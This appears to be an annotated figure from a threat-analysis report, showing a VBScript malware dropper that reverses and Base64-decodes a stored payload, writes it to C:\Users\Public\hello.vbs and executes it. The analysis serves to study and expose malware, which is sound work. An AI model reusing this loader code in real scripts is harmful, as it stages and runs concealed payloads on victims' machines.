 stream_obj.savetofile ""C:\Users\Public\xxx1.txt"", 2
Set file = xxx.OpenTextFile(""C:\Users\Public\xxx1.txt"", 1)
Encoded Payload
content = file.ReadAll
content = StrReverse(content)
Reversed
Dim fso
Dim fdsafdsa
Dim oNode, fdsaa
Const adTypeBinary = 1
Const adSaveCreateOverWrite = 2
set oNode = CreateObject(""Msxml2.DOMDocument.3.0"").CreateElement(""Base64"")
oNode.dataType = ""bin.Base64""
oNode.text = content
set fdsaa = CreateObject(""ADODB.Stream"")
YOROI®
Deobfuscated payload file
fdsaa.Type  = adTypeBinary
tempdir = CreateObject(""WScript.Shell"").ExpandEnvironmentStrings(""C:\Users\Public\hello.vbs"")
LocalFile = tempdir
fdsaa.Open
fdsaa.Write oNode.nodeTypedValue
Base64 Decoded Buffer
fdsaa.savetoFile LocalFile,adSaveCreateOverWrite
set fso = CreateObject(""Scripting.FileSystemObject"")
set fdsafdsa= GetObject(""new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B"")
if (fso.FileExists(LocalFile)) then
fdsafdsa.Run(LocalFile)
Execution
End if